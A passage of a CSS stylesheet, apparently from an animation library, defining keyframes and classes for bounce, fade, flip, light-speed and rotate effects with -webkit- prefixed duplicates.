         transform: translate3d(5px, 0, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
.bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; }
 @-webkit-keyframes bounceInRight {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(3000px, 0, 0);
         transform: translate3d(3000px, 0, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-25px, 0, 0);
         transform: translate3d(-25px, 0, 0);
}
 75% {
 -webkit-transform: translate3d(10px, 0, 0);
         transform: translate3d(10px, 0, 0);
}
 90% {
 -webkit-transform: translate3d(-5px, 0, 0);
         transform: translate3d(-5px, 0, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes bounceInRight {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(3000px, 0, 0);
         transform: translate3d(3000px, 0, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(-25px, 0, 0);
         transform: translate3d(-25px, 0, 0);
}
 75% {
 -webkit-transform: translate3d(10px, 0, 0);
         transform: translate3d(10px, 0, 0);
}
 90% {
 -webkit-transform: translate3d(-5px, 0, 0);
         transform: translate3d(-5px, 0, 0);
}
 to {
 -webkit-transform: none;
         transform: none;
}
}
.bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; }
 @-webkit-keyframes bounceInUp {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, 3000px, 0);
         transform: translate3d(0, 3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
}
 75% {
 -webkit-transform: translate3d(0, 10px, 0);
         transform: translate3d(0, 10px, 0);
}
 90% {
 -webkit-transform: translate3d(0, -5px, 0);
         transform: translate3d(0, -5px, 0);
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
 @keyframes bounceInUp {
 from, 60%, 75%, 90%, to {
 -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
         animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
}
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, 3000px, 0);
         transform: translate3d(0, 3000px, 0);
}
 60% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
}
 75% {
 -webkit-transform: translate3d(0, 10px, 0);
         transform: translate3d(0, 10px, 0);
}
 90% {
 -webkit-transform: translate3d(0, -5px, 0);
         transform: translate3d(0, -5px, 0);
}
 to {
 -webkit-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0);
}
}
.bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; }
 @-webkit-keyframes bounceOut {
 20% {
 -webkit-transform: scale3d(.9, .9, .9);
         transform: scale3d(.9, .9, .9);
}
 50%, 55% {
 opacity: 1;
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
         transform: scale3d(1.1, 1.1, 1.1);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
}
 @keyframes bounceOut {
 20% {
 -webkit-transform: scale3d(.9, .9, .9);
         transform: scale3d(.9, .9, .9);
}
 50%, 55% {
 opacity: 1;
 -webkit-transform: scale3d(1.1, 1.1, 1.1);
         transform: scale3d(1.1, 1.1, 1.1);
}
 to {
 opacity: 0;
 -webkit-transform: scale3d(.3, .3, .3);
         transform: scale3d(.3, .3, .3);
}
}
.bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; }
 @-webkit-keyframes bounceOutDown {
 20% {
 -webkit-transform: translate3d(0, 10px, 0);
         transform: translate3d(0, 10px, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0);
}
}
 @keyframes bounceOutDown {
 20% {
 -webkit-transform: translate3d(0, 10px, 0);
         transform: translate3d(0, 10px, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0);
}
}
.bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; }
 @-webkit-keyframes bounceOutLeft {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(20px, 0, 0);
         transform: translate3d(20px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0);
}
}
 @keyframes bounceOutLeft {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(20px, 0, 0);
         transform: translate3d(20px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0);
}
}
.bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; }
 @-webkit-keyframes bounceOutRight {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-20px, 0, 0);
         transform: translate3d(-20px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0);
}
}
 @keyframes bounceOutRight {
 20% {
 opacity: 1;
 -webkit-transform: translate3d(-20px, 0, 0);
         transform: translate3d(-20px, 0, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0);
}
}
.bounceOutRight { -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; }
 @-webkit-keyframes bounceOutUp {
 20% {
 -webkit-transform: translate3d(0, -10px, 0);
         transform: translate3d(0, -10px, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(0, 20px, 0);
         transform: translate3d(0, 20px, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0);
}
}
 @keyframes bounceOutUp {
 20% {
 -webkit-transform: translate3d(0, -10px, 0);
         transform: translate3d(0, -10px, 0);
}
 40%, 45% {
 opacity: 1;
 -webkit-transform: translate3d(0, 20px, 0);
         transform: translate3d(0, 20px, 0);
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0);
}
}
.bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; }
 @-webkit-keyframes fadeIn {
 from {
 opacity: 0;
}
 to {
 opacity: 1;
}
}
 @keyframes fadeIn {
 from {
 opacity: 0;
}
 to {
 opacity: 1;
}
}
.fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; }
 @-webkit-keyframes fadeInDown {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, -20%, 0);
         transform: translate3d(0, -20%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInDown {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, -20%, 0);
         transform: translate3d(0, -20%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
 @-webkit-keyframes fadeInDownBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInDownBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; }
 @-webkit-keyframes fadeInLeft {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-20%, 0, 0);
         transform: translate3d(-20%, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInLeft {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-20%, 0, 0);
         transform: translate3d(-20%, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
 @-webkit-keyframes fadeInLeftBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInLeftBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; }
 @-webkit-keyframes fadeInRight {
 from {
 opacity: 0;
 -webkit-transform: translate3d(20%, 0, 0);
         transform: translate3d(20%, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInRight {
 from {
 opacity: 0;
 -webkit-transform: translate3d(20%, 0, 0);
         transform: translate3d(20%, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
 @-webkit-keyframes fadeInRightBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInRightBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; }
 @-webkit-keyframes fadeInUp {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, 20%, 0);
         transform: translate3d(0, 20%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInUp {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, 20%, 0);
         transform: translate3d(0, 20%, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; }
 @-webkit-keyframes fadeInUpBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
 @keyframes fadeInUpBig {
 from {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0);
}
 to {
 opacity: 1;
 -webkit-transform: none;
         transform: none;
}
}
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; }
 @-webkit-keyframes fadeOut {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
}
}
 @keyframes fadeOut {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
}
}
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
 @-webkit-keyframes fadeOutDown {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0);
}
}
 @keyframes fadeOutDown {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; }
 @-webkit-keyframes fadeOutDownBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0);
}
}
 @keyframes fadeOutDownBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig { -webkit-animation-name: fadeOutDownBig; animation-name: fadeOutDownBig; }
 @-webkit-keyframes fadeOutLeft {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0);
}
}
 @keyframes fadeOutLeft {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; }
 @-webkit-keyframes fadeOutLeftBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0);
}
}
 @keyframes fadeOutLeftBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig { -webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; }
 @-webkit-keyframes fadeOutRight {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0);
}
}
 @keyframes fadeOutRight {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; }
 @-webkit-keyframes fadeOutRightBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0);
}
}
 @keyframes fadeOutRightBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig { -webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; }
 @-webkit-keyframes fadeOutUp {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0);
}
}
 @keyframes fadeOutUp {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; }
 @-webkit-keyframes fadeOutUpBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0);
}
}
 @keyframes fadeOutUpBig {
 from {
 opacity: 1;
}
 to {
 opacity: 0;
 -webkit-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig { -webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; }
 @-webkit-keyframes flip {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 40% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
         transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 50% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
         transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 80% {
 -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
         transform: perspective(400px) scale3d(.95, .95, .95);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 to {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
}
 @keyframes flip {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 40% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
         transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
 -webkit-animation-timing-function: ease-out;
         animation-timing-function: ease-out;
}
 50% {
 -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
         transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 80% {
 -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
         transform: perspective(400px) scale3d(.95, .95, .95);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 to {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
}
.animated.flip { -webkit-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; }
 @-webkit-keyframes flipInX {
 from {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
 to {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
}
 @keyframes flipInX {
 from {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
 to {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
}
.flipInX { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name: flipInX; }
 @-webkit-keyframes flipInY {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
 to {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
}
 @keyframes flipInY {
 from {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
 opacity: 0;
}
 40% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
 -webkit-animation-timing-function: ease-in;
         animation-timing-function: ease-in;
}
 60% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
 opacity: 1;
}
 80% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
 to {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
}
.flipInY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInY; animation-name: flipInY; }
 @-webkit-keyframes flipOutX {
 from {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 opacity: 0;
}
}
 @keyframes flipOutX {
 from {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
         transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
         transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
 opacity: 0;
}
}
.flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; backface-visibility: visible !important; }
 @-webkit-keyframes flipOutY {
 from {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 opacity: 0;
}
}
 @keyframes flipOutY {
 from {
 -webkit-transform: perspective(400px);
         transform: perspective(400px);
}
 30% {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
         transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
 opacity: 1;
}
 to {
 -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
         transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
 opacity: 0;
}
}
.flipOutY { -webkit-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
 @-webkit-keyframes lightSpeedIn {
 from {
 -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
         transform: translate3d(100%, 0, 0) skewX(-30deg);
 opacity: 0;
}
 60% {
 -webkit-transform: skewX(20deg);
         transform: skewX(20deg);
 opacity: 1;
}
 80% {
 -webkit-transform: skewX(-5deg);
         transform: skewX(-5deg);
 opacity: 1;
}
 to {
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
 @keyframes lightSpeedIn {
 from {
 -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
         transform: translate3d(100%, 0, 0) skewX(-30deg);
 opacity: 0;
}
 60% {
 -webkit-transform: skewX(20deg);
         transform: skewX(20deg);
 opacity: 1;
}
 80% {
 -webkit-transform: skewX(-5deg);
         transform: skewX(-5deg);
 opacity: 1;
}
 to {
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
.lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; }
 @-webkit-keyframes lightSpeedOut {
 from {
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
         transform: translate3d(100%, 0, 0) skewX(30deg);
 opacity: 0;
}
}
 @keyframes lightSpeedOut {
 from {
 opacity: 1;
}
 to {
 -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
         transform: translate3d(100%, 0, 0) skewX(30deg);
 opacity: 0;
}
}
.lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut; -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; }
 @-webkit-keyframes rotateIn {
 from {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, -200deg);
         transform: rotate3d(0, 0, 1, -200deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
 @keyframes rotateIn {
 from {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, -200deg);
         transform: rotate3d(0, 0, 1, -200deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
.rotateIn { -webkit-animation-name: rotateIn; animation-name: rotateIn; }
 @-webkit-keyframes rotateInDownLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
 @keyframes rotateInDownLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, -45deg);
         transform: rotate3d(0, 0, 1, -45deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
.rotateInDownLeft { -webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; }
 @-webkit-keyframes rotateInDownRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
 @keyframes rotateInDownRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
.rotateInDownRight { -webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; }
 @-webkit-keyframes rotateInUpLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
 @keyframes rotateInUpLeft {
 from {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: rotate3d(0, 0, 1, 45deg);
         transform: rotate3d(0, 0, 1, 45deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: left bottom;
         transform-origin: left bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
.rotateInUpLeft { -webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; }
 @-webkit-keyframes rotateInUpRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -90deg);
         transform: rotate3d(0, 0, 1, -90deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
 @keyframes rotateInUpRight {
 from {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: rotate3d(0, 0, 1, -90deg);
         transform: rotate3d(0, 0, 1, -90deg);
 opacity: 0;
}
 to {
 -webkit-transform-origin: right bottom;
         transform-origin: right bottom;
 -webkit-transform: none;
         transform: none;
 opacity: 1;
}
}
.rotateInUpRight { -webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; }
 @-webkit-keyframes rotateOut {
 from {
 -webkit-transform-origin: center;
         transform-origin: center;
 opacity: 1;
}
 to {
 -webkit-transform-origin: center;
         transform-origin: center;
 -webkit-transform: rotate3d(0, 0, 1, 200deg);
         transform: rotate3d(0, 0, 1, 200deg);
 opacity: 0;
}
}
 @keyframes rotateOut {
 from {
